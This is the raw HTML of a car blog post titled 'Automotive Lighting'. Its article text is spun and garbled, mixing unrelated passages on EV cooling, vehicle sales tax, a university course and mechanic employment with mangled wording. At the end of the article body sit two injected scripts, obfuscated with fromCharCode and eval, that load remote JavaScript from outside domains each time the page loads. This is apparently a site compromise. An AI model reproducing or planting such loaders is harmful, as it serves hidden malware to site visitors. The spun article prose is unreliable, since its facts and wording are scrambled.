													<p class="site-description">The new standard Auto for the world</p>
											</div><!-- .hm-site-title -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			
						</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		<div class="hm-header-image"><img src="https://www.villagefordlincoln.com/wp-content/uploads/2024/03/cropped-1.jpg" height="250" width="1000" alt="" /></div>
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-9"><a href="https://www.villagefordlincoln.com/advertise-here">Advertise Here</a></li>
<li class="page_item page-item-7"><a href="https://www.villagefordlincoln.com/contact-us">Contact Us</a></li>
<li class="page_item page-item-13"><a href="https://www.villagefordlincoln.com/disclosure-policy">Disclosure Policy</a></li>
<li class="page_item page-item-11"><a href="https://www.villagefordlincoln.com/sitemap">Sitemap</a></li>
</ul></div>
					
											<button class="hm-search-button-icon" aria-label="Open search"></button>
						<div class="hm-search-box-container">
							<div class="hm-search-box">
								<form role="search" method="get" class="search-form" action="https://www.villagefordlincoln.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- th-search-box -->
						</div><!-- .th-search-box-container -->
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
								<a href="#" class="navbutton" id="main-nav-button">
					<span class="main-nav-btn-lbl">Main Menu</span>				</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
		<div class="hm-container">
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-315" class="hitmag-single post-315 post type-post status-publish format-standard hentry category-car-painting tag-automotive tag-lighting">

		
	
	<header class="entry-header">
		<div class="cat-links"><a href="https://www.villagefordlincoln.com/category/manufacturers/car-painting" rel="category tag">Car Painting</a></div><h1 class="entry-title">Automotive Lighting</h1>		<div class="entry-meta">
			<span class="posted-on"><a href="https://www.villagefordlincoln.com/automotive-lighting-5.html" rel="bookmark"><time class="entry-date published" datetime="2020-12-26T00:31:14+07:00">26/12/2020</time><time class="updated" datetime="2021-06-18T09:58:43+07:00">18/06/2021</time></a></span><span class="meta-sep"> - </span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.villagefordlincoln.com/author/colbyjames">Author</a></span></span>		</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
	
	<a class="image-link" href=""></a>
	
	<div class="entry-content">
		<p>In November 2020, 28 businesses launched the Zero Emission Transportation Association to advocate for insurance policies to advance 100% zero-emission automobiles by 2030. Volvo is aiming for half of its sales to be electric automobiles and half to be hybrids by 2025. In the start of March 2021, Volvo upped their objective of local weather neutrality by 2040 with plans to go fully electric by 2030, selling only battery electric automobiles. The drive motor/electronics cooling loop is introduced into the cabin cooling system via a warmth exchanger; the refrigerant loop reverses the effect, turning the gasoline again to liquid. In hot weather, the original loop rejects the warmth, the report mentioned. “The cooling loop right beneath the electronics cooling loop is the cabin heating and cooling loop. This glycol loop can cool the car through the refrigerant loop or in heating mode the cabin cooling loop makes use of a resistive factor for heating.</p>
<p>A vehicle purchased from a private get together is assessed at 6% of the bought price and verified by a notarized MVA Bill of Sale​ (kind #VR-181). The invoice of sale must be signed by both the customer and the seller and the actual price paid for the car have to be acknowledged on it. The MVA might require you to submit additional documentation to substantiate the acquisition worth. For example, in some circumstances, the entire purchase worth or the worth of the automobile as it is proven in a national publication of used automobile values, might be used to ascertain the tax. There is an adjustment for the mileage on a vehicle, relying on whether or not it&#8217;s higher or decrease than common.</p>
<h3>Automotive Advertising Companies</h3>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://live.staticflickr.com/248/529840780_88ad884673_b.jpg" width="509px" alt="automotive and vehicle"></p>
<p>The modules we offer reflect the needs of business and industry and the research pursuits of our employees and, in consequence, might change or be withdrawn as a result of research developments, legislation modifications or for a wide range of other causes. Changes may also be designed to improve the scholar learning expertise or to answer suggestions from college students, exterior examiners, accreditation bodies and industrial advisory panels. Cranfield has a long and glorious track document in graduate programs for the automotive industry, a strong monitor record in research, and powerful links and collaborations with the automotive OEM and Tier 1 companies and their provide chains. Cranfield has an exceptionally excessive degree of engagement with trade, and our graduates are extremely valued.</p>
<p>Analyze the elements of an automotive management systems and its implementation. Propose quantified high-level powertrain designs to satisfy specified requirements with acceptable use and sizing of inner combustion engines, electrical motors, batteries and transmission elements. Provide students with an understanding of vehicle concepts and designs, including main techniques, assemblies and components.</p>
<h3>Utility Evaluate And Processing</h3>
<p>The first is Class 54, which incorporates zero-emission vehicles that would otherwise be included in Class 10 or 10.1 (passenger autos that price greater than $30,000 before gross sales taxes). In the case of Class 54, there&#8217;s a restrict of $fifty five,000 on the amount of CCA deductible in respect of each zero-emission passenger vehicle. Sound Deadeners The perfect starting to any automotive flooring substitute.</p>
<h3>Technology &#038; Innovation</h3>
<p>Automotive service technicians and mechanics, usually known as service technicians or service techs, inspect, preserve, and repair vehicles and light-weight vans. Automotive service technicians and mechanics carry out oil adjustments on automobiles. Explore assets for employment and wages by state and area for automotive service technicians and mechanics. Employment of automotive service technicians and mechanics is projected to decline four percent from 2019 to 2029. Employers choose that automotive service technicians and mechanics full a program at a postsecondary institution.</p>
<p>Some programs add lessons in customer support and different necessary expertise. High school courses in automotive repair, electronics, computers, and arithmetic provide an excellent background for prospective service technicians.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="hm-tags-links"><span class="hm-tagged">Tagged</span><a href="https://www.villagefordlincoln.com/tag/automotive" rel="tag">automotive</a><a href="https://www.villagefordlincoln.com/tag/lighting" rel="tag">lighting</a></span>	</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->
    <div class="hm-related-posts">
    
    <div class="wt-container">
        <h4 class="widget-title">Related Posts</h4>
    </div>

    <div class="hmrp-container">

        
                <div class="hm-rel-post">
                    <a href="https://www.villagefordlincoln.com/17-greatest-online-car-shopping-for-sites-of-2023.html" rel="bookmark" title="17 Greatest Online Car Shopping For Sites Of 2023">
                                            </a>
                    <h3 class="post-title">
                        <a href="https://www.villagefordlincoln.com/17-greatest-online-car-shopping-for-sites-of-2023.html" rel="bookmark" title="17 Greatest Online Car Shopping For Sites Of 2023">
                            17 Greatest Online Car Shopping For Sites Of 2023                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2025-07-26T07:30:26+07:00">26/07/2025</time><time class="updated" datetime="2023-07-07T11:41:59+07:00">07/07/2023</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.villagefordlincoln.com/mastering-the-art-of-automotive-excellence-exploring-the-world-of-car-painting.html" rel="bookmark" title="Mastering the Art of Automotive Excellence: Exploring the World of Car Painting">
                                            </a>
                    <h3 class="post-title">
                        <a href="https://www.villagefordlincoln.com/mastering-the-art-of-automotive-excellence-exploring-the-world-of-car-painting.html" rel="bookmark" title="Mastering the Art of Automotive Excellence: Exploring the World of Car Painting">
                            Mastering the Art of Automotive Excellence: Exploring the World of Car Painting                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2024-07-05T17:26:36+07:00">05/07/2024</time><time class="updated" datetime="2024-07-05T17:26:37+07:00">05/07/2024</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.villagefordlincoln.com/cargurus-brand-homepage-link-2.html" rel="bookmark" title="Cargurus Brand Homepage Link">
                                            </a>
                    <h3 class="post-title">
                        <a href="https://www.villagefordlincoln.com/cargurus-brand-homepage-link-2.html" rel="bookmark" title="Cargurus Brand Homepage Link">
                            Cargurus Brand Homepage Link                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2024-05-30T16:17:07+07:00">30/05/2024</time><time class="updated" datetime="2023-07-07T11:41:55+07:00">07/07/2023</time></p>
                </div>
            
            
    </div>
    </div>

    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.villagefordlincoln.com/pages-dwelling.html" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Article</span> <span class="post-title">Pages Dwelling</span></a></div><div class="nav-next"><a href="https://www.villagefordlincoln.com/online-vacation-spot-for-mannequin-kits-diecast-and-slot-cars.html" rel="next"><span class="meta-nav" aria-hidden="true">Next Article</span> <span class="post-title">Online Vacation spot For Mannequin Kits, Diecast, And Slot Cars</span></a></div></div>
	</nav><div class="hm-authorbox">

    <div class="hm-author-img">
        <img alt='' src='https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>    </div>

    <div class="hm-author-content">
        <h4 class="author-name">About Author</h4>
        <p class="author-description"></p>
        <a class="author-posts-link" href="https://www.villagefordlincoln.com/author/colbyjames" title="Author">
            View all posts by Author &rarr;        </a>
    </div>

</div>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.villagefordlincoln.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.villagefordlincoln.com/porsche-imaginative-and-prescient-357-concept-has-356-style-gt4-rs-guts-and-an-electrical-surprise.html">Porsche Imaginative And Prescient 357 Concept Has 356 Style, Gt4 Rs Guts, And An Electrical Surprise</a>
									</li>
											<li>
					<a href="https://www.villagefordlincoln.com/nissan-electric-sports-car-idea-coming-subsequent-week.html">Nissan Electric Sports Car Idea Coming Subsequent Week</a>
									</li>
											<li>
					<a href="https://www.villagefordlincoln.com/car-chase-in-old-metairie-ends-in-1-arrest-jpso-says-5.html">Car Chase In Old Metairie Ends In 1 Arrest, Jpso Says</a>
									</li>
											<li>
					<a href="https://www.villagefordlincoln.com/cars-automobile-news-reviews-and-car-finder-instruments-in-the-usa.html">Cars  Automobile News, Reviews And Car Finder Instruments In The Usa</a>
									</li>
											<li>
					<a href="https://www.villagefordlincoln.com/15-finest-concept-cars-ever.html">15 Finest Concept Cars Ever</a>
									</li>
					</ul>

		</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://www.villagefordlincoln.com/tag/aftermarket" class="tag-cloud-link tag-link-956 tag-link-position-1" style="font-size: 10pt;">aftermarket</a>
<a href="https://www.villagefordlincoln.com/tag/analysis" class="tag-cloud-link tag-link-899 tag-link-position-2" style="font-size: 10pt;">analysis</a>
<a href="https://www.villagefordlincoln.com/tag/automobile" class="tag-cloud-link tag-link-46 tag-link-position-3" style="font-size: 10pt;">automobile</a>
<a href="https://www.villagefordlincoln.com/tag/automobiles" class="tag-cloud-link tag-link-225 tag-link-position-4" style="font-size: 10pt;">automobiles</a>
<a href="https://www.villagefordlincoln.com/tag/automotive" class="tag-cloud-link tag-link-62 tag-link-position-5" style="font-size: 10pt;">automotive</a>
<a href="https://www.villagefordlincoln.com/tag/autonomous" class="tag-cloud-link tag-link-1216 tag-link-position-6" style="font-size: 10pt;">autonomous</a>
<a href="https://www.villagefordlincoln.com/tag/autonomy" class="tag-cloud-link tag-link-1206 tag-link-position-7" style="font-size: 10pt;">autonomy</a>
<a href="https://www.villagefordlincoln.com/tag/autos" class="tag-cloud-link tag-link-226 tag-link-position-8" style="font-size: 10pt;">autos</a>
<a href="https://www.villagefordlincoln.com/tag/business" class="tag-cloud-link tag-link-73 tag-link-position-9" style="font-size: 10pt;">business</a>
<a href="https://www.villagefordlincoln.com/tag/companies" class="tag-cloud-link tag-link-115 tag-link-position-10" style="font-size: 10pt;">companies</a>
<a href="https://www.villagefordlincoln.com/tag/costs" class="tag-cloud-link tag-link-500 tag-link-position-11" style="font-size: 10pt;">costs</a>
<a href="https://www.villagefordlincoln.com/tag/dealerships" class="tag-cloud-link tag-link-111 tag-link-position-12" style="font-size: 10pt;">dealerships</a>
<a href="https://www.villagefordlincoln.com/tag/design" class="tag-cloud-link tag-link-208 tag-link-position-13" style="font-size: 10pt;">design</a>
<a href="https://www.villagefordlincoln.com/tag/developments" class="tag-cloud-link tag-link-130 tag-link-position-14" style="font-size: 10pt;">developments</a>
<a href="https://www.villagefordlincoln.com/tag/electric" class="tag-cloud-link tag-link-267 tag-link-position-15" style="font-size: 10pt;">electric</a>
<a href="https://www.villagefordlincoln.com/tag/electrical" class="tag-cloud-link tag-link-337 tag-link-position-16" style="font-size: 10pt;">electrical</a>
<a href="https://www.villagefordlincoln.com/tag/engineering" class="tag-cloud-link tag-link-802 tag-link-position-17" style="font-size: 10pt;">engineering</a>
<a href="https://www.villagefordlincoln.com/tag/gross" class="tag-cloud-link tag-link-190 tag-link-position-18" style="font-size: 10pt;">gross</a>
<a href="https://www.villagefordlincoln.com/tag/group" class="tag-cloud-link tag-link-157 tag-link-position-19" style="font-size: 10pt;">group</a>
<a href="https://www.villagefordlincoln.com/tag/industrial" class="tag-cloud-link tag-link-516 tag-link-position-20" style="font-size: 10pt;">industrial</a>
<a href="https://www.villagefordlincoln.com/tag/industry" class="tag-cloud-link tag-link-79 tag-link-position-21" style="font-size: 10pt;">industry</a>
<a href="https://www.villagefordlincoln.com/tag/information" class="tag-cloud-link tag-link-89 tag-link-position-22" style="font-size: 10pt;">information</a>
<a href="https://www.villagefordlincoln.com/tag/linked" class="tag-cloud-link tag-link-1217 tag-link-position-23" style="font-size: 10pt;">linked</a>
<a href="https://www.villagefordlincoln.com/tag/market" class="tag-cloud-link tag-link-121 tag-link-position-24" style="font-size: 10pt;">market</a>
<a href="https://www.villagefordlincoln.com/tag/maryland" class="tag-cloud-link tag-link-1209 tag-link-position-25" style="font-size: 10pt;">maryland</a>
<a href="https://www.villagefordlincoln.com/tag/mechanic" class="tag-cloud-link tag-link-36 tag-link-position-26" style="font-size: 10pt;">mechanic</a>
<a href="https://www.villagefordlincoln.com/tag/mechanics" class="tag-cloud-link tag-link-188 tag-link-position-27" style="font-size: 10pt;">mechanics</a>
<a href="https://www.villagefordlincoln.com/tag/model" class="tag-cloud-link tag-link-131 tag-link-position-28" style="font-size: 10pt;">model</a>
<a href="https://www.villagefordlincoln.com/tag/options" class="tag-cloud-link tag-link-1031 tag-link-position-29" style="font-size: 10pt;">options</a>
<a href="https://www.villagefordlincoln.com/tag/painting" class="tag-cloud-link tag-link-47 tag-link-position-30" style="font-size: 10pt;">painting</a>
<a href="https://www.villagefordlincoln.com/tag/prices" class="tag-cloud-link tag-link-977 tag-link-position-31" style="font-size: 10pt;">prices</a>
<a href="https://www.villagefordlincoln.com/tag/registration" class="tag-cloud-link tag-link-727 tag-link-position-32" style="font-size: 10pt;">registration</a>
<a href="https://www.villagefordlincoln.com/tag/reviews" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 10pt;">reviews</a>
<a href="https://www.villagefordlincoln.com/tag/sales" class="tag-cloud-link tag-link-135 tag-link-position-34" style="font-size: 10pt;">sales</a>
<a href="https://www.villagefordlincoln.com/tag/service" class="tag-cloud-link tag-link-78 tag-link-position-35" style="font-size: 10pt;">service</a>
<a href="https://www.villagefordlincoln.com/tag/software" class="tag-cloud-link tag-link-261 tag-link-position-36" style="font-size: 10pt;">software</a>
<a href="https://www.villagefordlincoln.com/tag/solutions" class="tag-cloud-link tag-link-1178 tag-link-position-37" style="font-size: 10pt;">solutions</a>
<a href="https://www.villagefordlincoln.com/tag/tendencies" class="tag-cloud-link tag-link-1202 tag-link-position-38" style="font-size: 10pt;">tendencies</a>
<a href="https://www.villagefordlincoln.com/tag/title" class="tag-cloud-link tag-link-1210 tag-link-position-39" style="font-size: 10pt;">title</a>
<a href="https://www.villagefordlincoln.com/tag/trade" class="tag-cloud-link tag-link-175 tag-link-position-40" style="font-size: 10pt;">trade</a>
<a href="https://www.villagefordlincoln.com/tag/transportation" class="tag-cloud-link tag-link-1190 tag-link-position-41" style="font-size: 10pt;">transportation</a>
<a href="https://www.villagefordlincoln.com/tag/values" class="tag-cloud-link tag-link-1233 tag-link-position-42" style="font-size: 10pt;">values</a>
<a href="https://www.villagefordlincoln.com/tag/vehicle" class="tag-cloud-link tag-link-246 tag-link-position-43" style="font-size: 10pt;">vehicle</a>
<a href="https://www.villagefordlincoln.com/tag/vehicles" class="tag-cloud-link tag-link-143 tag-link-position-44" style="font-size: 10pt;">vehicles</a>
<a href="https://www.villagefordlincoln.com/tag/world" class="tag-cloud-link tag-link-116 tag-link-position-45" style="font-size: 10pt;">world</a></div>
</section><section id="magenet_widget-5" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-27"><a href="https://www.villagefordlincoln.com/category/auto-news/article-about-automotive">Article About Automotive</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale">Auto Buy/Sale</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-design">Auto Design</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-group">Auto Group</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-logo">Auto Logo</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-market">Auto Market</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.villagefordlincoln.com/category/auto-news/auto-mechanic">Auto Mechanic</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.villagefordlincoln.com/category/auto-concept/auto-sales">Auto Sales</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.villagefordlincoln.com/category/manufacturers/car-industry">Car Industry</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.villagefordlincoln.com/category/manufacturers/car-news">Car News</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.villagefordlincoln.com/category/manufacturers/car-painting">Car Painting</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.villagefordlincoln.com/category/manufacturers/cars">Cars</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/companies">Companies</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.villagefordlincoln.com/category/manufacturers/dealers">Dealers</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.villagefordlincoln.com/category/auto-news/dealerships">Dealerships</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.villagefordlincoln.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.villagefordlincoln.com/category/auto-news/global-auto-group">Global Auto Group</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.villagefordlincoln.com/category/manufacturers">Manufacturers</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.villagefordlincoln.com/category/auto-news/mechanic">Mechanic</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/sale-car">Sale Car</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/top-automotive">Top Automotive</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/used-cars">Used Cars</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.villagefordlincoln.com/category/auto-buy-sale/world-auto">World Auto</a>
</li>
			</ul>

			</section><section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.villagefordlincoln.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.villagefordlincoln.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.villagefordlincoln.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.villagefordlincoln.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="execphp-2" class="widget widget_execphp"><h4 class="widget-title">Partner Links</h4>			<div class="execphpwidget"></div>
		</section>
	
</aside><!-- #secondary --><!-- wmm w -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">

			
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
											
									</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->

			
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright &#169; 2026 <a href="https://www.villagefordlincoln.com/" title="villagefordlincoln.com" >villagefordlincoln.com</a>.				</div>			
				<div class="site-info-designer">
					Powered by <a href="https://wordpress.org" target="_blank" title="WordPress">WordPress</a> and <a href="https://themezhut.com/themes/hitmag/" target="_blank" title="HitMag WordPress Theme">HitMag</a>.				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hitmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-content/themes/hitmag/js/navigation.js?ver=1.4.4" id="hitmag-navigation-js"></script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=1.4.4" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-content/themes/hitmag/js/scripts.js?ver=1.4.4" id="hitmag-scripts-js"></script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-content/themes/hitmag/js/jquery.magnific-popup.min.js?ver=6.8.3" id="jquery-magnific-popup-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4f198d8a9b7846c2aa4fae16aa3fb3be","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.303 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 12:00:44 -->

<!-- super cache -->